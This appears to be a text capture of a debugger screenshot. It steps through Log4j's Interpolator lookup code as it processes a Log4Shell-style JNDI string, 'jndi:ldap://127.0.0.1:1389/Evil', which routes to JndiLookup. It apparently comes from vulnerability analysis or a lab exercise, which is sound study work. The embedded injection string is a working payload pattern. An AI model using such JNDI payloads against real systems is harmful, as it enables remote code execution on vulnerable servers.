 public String lookup(final LogEvent event, String var) {  event: MutableLogEvent@1622  var: "jndi:ldap://127.0.0.1:1389/Evil"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);  prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);  prefix: "jndi"
String name = var.substring(prefixPos + 1);  name: "ldap://127.0.0.1:1389/Evil"  var: "jndi:ldap://127.0.0.1:1389/Evil"  prefixPos: 4
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);  lookup: JndiLookup@1984  strLookupMap:  size = 12  prefix: "jndi"
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null;  value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);  value: null  event: MutableLogEvent@1622  lookup: JndiL
}